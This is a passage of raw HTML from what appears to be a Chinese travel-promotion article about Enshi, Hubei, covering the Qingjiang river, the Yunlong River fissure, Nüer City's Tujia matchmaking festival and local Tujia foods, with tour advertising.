!important;">船游清江</strong></p></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><strong style="max-width: 100%;color: rgb(255, 76, 0);font-size: 15.5556px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 25.5903px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;">|| 船游清江——八百里清江，美如画</strong></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;">有一句话说：</span><span style="max-width: 100%;font-size: 14px;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;">八百里清江美如画，三百里画廊在长阳</span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 1.6;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><h1 style="max-width: 100%;line-height: 25.6px;font-family: monospace;orphans: 2;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></h1><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(45, 45, 45);box-sizing: border-box !important;word-wrap: break-word !important;">夕阳下的清江<br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(45, 45, 45);box-sizing: border-box !important;word-wrap: break-word !important;">仿佛仙境，这样的风景</span></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;color: rgb(45, 45, 45);box-sizing: border-box !important;word-wrap: break-word !important;">仿佛是为你一个人准备的</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">清江画廊是一首歌</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">清江画廊是一个美丽的梦</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">清江画廊很美，美在一份清澈</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 14px;line-height: 30px;white-space: pre-wrap;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">船行江上，水天一色</p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 14px;line-height: 30px;white-space: pre-wrap;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">虽不及大海之壮阔</p><p style="max-width: 100%;min-height: 1em;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;font-size: 14px;line-height: 30px;white-space: pre-wrap;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">却堪比桂林山水之秀美</p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="margin-bottom: 4px;padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(71, 193, 168);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">云龙河地缝</strong></p></section><section style="max-width: 100%;box-sizing: border-box;border-top-width: 2px;border-top-style: dotted;border-top-color: rgb(95, 94, 102);width: 82px;word-wrap: break-word !important;"></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;line-height: 25.5903px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;">|| 鬼斧神工——云龙河地缝</strong></span><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 1.5em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">恩施大峡谷的山脚下，中间夹着许多的瀑布飞流之下，在阳光下会呈现出一道道的彩虹，云龙河就缓缓的流过。</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;word-wrap: break-word !important;"><section class="" style="margin-bottom: 4px;padding-right: 5px;padding-left: 5px;max-width: 100%;box-sizing: border-box;color: rgb(255, 255, 255);font-size: 18px;word-wrap: break-word !important;background-color: rgb(71, 193, 168);"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">恩施女儿城</strong></p></section><section style="max-width: 100%;box-sizing: border-box;border-top-width: 2px;border-top-style: dotted;border-top-color: rgb(95, 94, 102);width: 82px;word-wrap: break-word !important;"></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">|| 国家5A景区——恩施女儿城</strong></span></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 25.6px;font-size: 14px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;">推荐理由：一年一次的土家最负盛名的特色民俗相亲活动—女儿会。体验当地相亲的活动。</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Noto Sans CJK SC', 'Source Han Sans SC', 'Source Han Sans CN', 'Microsoft YaHei', 'Apple Color Emoji', 'Segoe UI Symbol', Arial, sans-serif;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">这里有美食，这里有故事</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Noto Sans CJK SC', 'Source Han Sans SC', 'Source Han Sans CN', 'Microsoft YaHei', 'Apple Color Emoji', 'Segoe UI Symbol', Arial, sans-serif;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">这里有佳人，这里还有酒</span></p><p style="max-width: 100%;min-height: 1em;font-family: 'Helvetica Neue', Helvetica, 'Hiragino Sans GB', 'Noto Sans CJK SC', 'Source Han Sans SC', 'Source Han Sans CN', 'Microsoft YaHei', 'Apple Color Emoji', 'Segoe UI Symbol', Arial, sans-serif;text-align: center;line-height: 2em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-family: 'Microsoft YaHei', 微软雅黑;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">你所期待的天上人间，就在这里</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 微软雅黑;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">这里被称为中国的“爱城”</span></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;line-height: 20.48px;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">找寻属于自己的爱恋，</span><span style="max-width: 100%;font-size: 14px;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;">携手命中的TA</span></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;font-family: 微软雅黑;line-height: 20.48px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p><br></p><section style="max-width: 100%;box-sizing: border-box;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;letter-spacing: 0.5px;line-height: 25px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;width: 654px;border: 1px solid rgb(226, 226, 226);box-shadow: rgb(226, 226, 226) 0px 16px 1px -13px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;width: 158px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;max-width: 100%;box-sizing: border-box;font-size: 12.8px;word-wrap: break-word !important;"><section class="" style="margin-top: 0.12em;max-width: 100%;box-sizing: border-box;width: 5em;height: 5em;display: inline-block;vertical-align: bottom;border-radius: 100%;word-wrap: break-word !important;background-color: rgb(46, 139, 87);"><section style="margin-top: -0.1em;margin-left: -0.2em;padding: 0.2em 0.1em 0.1em 0.2em;max-width: 100%;box-sizing: border-box;width: 5em;height: 5em;border-radius: 100%;word-wrap: break-word !important;background-color: rgba(169, 219, 242, 0.431373);"><section class="" style='max-width: 100%;box-sizing: border-box;width: 60.1875px;height: 60.1875px;border-radius: 100%;word-wrap: break-word !important;background-image: url("https://mmbiz.qpic.cn/mmbiz_jpg/bEMFiaXBI4C2UeibG5y0Dq0yYY9G5spxqRGGv2KMvFibuagyQK9jTWNUF5xNNfGPMbRdht2WWiaARscGmqGFempXhg/640?wx_fmt=jpeg");background-size: cover;background-position: 50% 50%;background-repeat: no-repeat;'><section class="" style="max-width: 100%;box-sizing: border-box;width: 60.1875px;height: 60.1875px;overflow: hidden;word-wrap: break-word !important;"></section></section></section></section></section></section></section><section class="" style="padding: 10px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: top;width: 474px;border-radius: 0px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 22px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">一桌<span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;">恩施菜</span></strong></p></section></section></section><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;font-size: 22px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><br style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></strong></p><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">秒掉一个泡菜国</strong></p></section></section></section></section></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;letter-spacing: 0.5px;font-family: 微软雅黑;line-height: 1.75em;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">在恩施吃饭是一件超级有趣的事情</span></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);">你会给源源不断的菜盘子简直惊呆<span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;letter-spacing: 0.5px;font-family: 微软雅黑;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><section style="max-width: 100%;box-sizing: border-box;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;letter-spacing: 0.5px;line-height: 25px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;float: right;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="padding-right: 8px;padding-left: 8px;max-width: 100%;box-sizing: border-box;border-top-width: 3px;border-top-style: solid;border-bottom-width: 3px;border-bottom-style: solid;font-size: 18px;border-color: rgb(0, 0, 0);word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 0, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 20px;box-sizing: border-box !important;word-wrap: break-word !important;">土家腊肉</span></strong></span></p></section><section style="margin-top: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;letter-spacing: 0.5px;font-family: 微软雅黑;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">土家腊肉绝对是一个伟大的发明，有了它，恩施人吃饭才能香。</span></p><section style="max-width: 100%;box-sizing: border-box;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;letter-spacing: 0.5px;line-height: 25px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;float: right;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="padding-right: 8px;padding-left: 8px;max-width: 100%;box-sizing: border-box;border-top-width: 3px;border-top-style: solid;border-bottom-width: 3px;border-bottom-style: solid;border-color: rgb(0, 0, 0);font-size: 20px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">油茶汤</strong></p></section><section style="margin-top: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;letter-spacing: 0.5px;font-family: 微软雅黑;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">油茶汤是土家族的一种汤类小吃，跟蒙古的酥油茶还有奶茶被誉为<strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(122, 68, 66);box-sizing: border-box !important;word-wrap: break-word !important;">中国三大名饮</span></strong>。</span></p><p style="max-width: 100%;min-height: 1em;letter-spacing: 0.5px;font-family: 微软雅黑;line-height: 1.75em;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section style="max-width: 100%;box-sizing: border-box;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;letter-spacing: 0.5px;line-height: 25px;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: middle;word-wrap: break-word !important;"><section style="margin-bottom: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: right;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section><section style="max-width: 100%;box-sizing: border-box;clear: both;word-wrap: break-word !important;"></section></section><section class="" style="padding-right: 8px;padding-left: 8px;max-width: 100%;box-sizing: border-box;border-top-width: 3px;border-top-style: solid;border-bottom-width: 3px;border-bottom-style: solid;border-color: rgb(0, 0, 0);font-size: 20px;word-wrap: break-word !important;"><p style="max-width: 100%;box-sizing: border-box;min-height: 1em;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;">摔碗酒</strong></p></section><section style="margin-top: -8px;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box;float: left;width: 3px;height: 8px;word-wrap: break-word !important;background-color: rgb(0, 0, 0);"></section></section></section></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;">摔碗酒的民间传说是某个时代，土家族的两个族长或是兄弟之间有了恩怨，两人决定尽释前嫌，于是共饮一碗酒，以示今后的友谊与和谐，饮过之后，将碗摔碎，以泯恩仇。</span></p><p style="max-width: 100%;min-height: 1em;font-size: 15.5556px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section class="" data-tools="135编辑器" data-id="87765" data-color="rgb(235, 103, 148)" data-custom="rgb(235, 103, 148)" style="max-width: 100%;line-height: 25.6px;font-size: 15.5556px;border: 0px none;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="padding: 7px 25px;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);border-radius: 20px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(235, 103, 148);"><strong class="" data-brushtype="text" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;white-space: pre-wrap;line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word !important;">◆广州南方航空直飞， 尊贵享受 ◆</span></strong></section><section style="margin-left: 2px;max-width: 100%;display: inline-block;color: rgb(255, 255, 255);vertical-align: bottom;width: 10px;border-radius: 50%;border-color: rgb(85, 85, 85);box-sizing: border-box !important;word-wrap: break-word !important;height: 10px !important;background-color: rgb(235, 103, 148);"></section></section></section><p><br></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;font-family: 'Hiragino Sans GB', 'Microsoft YaHei', Arial, sans-serif;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><p style="max-width: 100%;min-height: 1em;line-height: 25.6px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"></p><section style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section style="max-width: 100%;box-sizing: border-box;line-height: 25.6px;word-wrap: break-word !important;"><section class="" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="margin-top: 1em;margin-bottom: 1em;max-width: 100%;box-sizing: border-box;text-align: center;word-wrap: break-word !important;"><section class="" style="margin-bottom: -1.85em;max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section style="margin-top: 0.3em;max-width: 100%;box-sizing: border-box;height: 0.3em;word-wrap: break-word !important;background-color: rgb(159, 163, 174);"></section><section style="margin-top: 0.3em;max-width: 100%;box-sizing: border-box;height: 0.3em;word-wrap: break-word !important;background-color: rgb(159, 163, 174);"></section><section style="margin-top: 0.3em;max-width: 100%;box-sizing: border-box;height: 0.3em;word-wrap: break-word !important;background-color: rgb(159, 163, 174);"></section></section><section class="" style="padding-right: 15px;padding-left: 15px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;line-height: 2.3em;color: rgb(255, 255, 255);font-size: 14px;word-wrap: break-word !important;min-height: 2.3em !important;background-color: rgb(255, 179, 179);"><section style="max-width: 100%;box-sizing: border-box;word-wrap: break-word !important;"><section class="" style="padding-right: 15px;padding-left: 15px;max-width: 100%;box-sizing: border-box;display: inline-block;vertical-align: bottom;line-height: 2.3em;word-wrap: break-word !important;min-height: 2.3em !important;background-color: rgb(232, 71, 108);"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;">全程纯玩，不安排购物点</span></strong></span></section></section></section></section></section></section></section><section style="margin-left: 27px;padding-top: 5px;padding-right: 10px;padding-left: 35px;max-width: 100%;box-sizing: border-box;color: inherit;line-height: 25.6px;border-left-width: 2px;border-left-style: dotted;border-left-color: rgb(228, 228, 228);word-wrap: break-word !important;background-color: rgb(255, 255, 255);"><section class="" data-original-title="" title="" style="margin-top: 23px;margin-left: -53px;max-width: 100%;box-sizing: border-box;width: 32px;height: 32px;color: rgb(255, 255, 255);text-align: center;line-height: 32px;border-radius: 16px;word-wrap: break-word !important;background-color: rgb(89, 195, 249);"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">好</strong></span></section><section class="" style="margin-top: -30px;padding-bottom: 10px;max-width: 100%;box-sizing: border-box;color: inherit;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;color: inherit;font-family: 微软雅黑;line-height: 1.5em;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;line-height: 22.4px;box-sizing: border-box !important;word-wrap: break-word 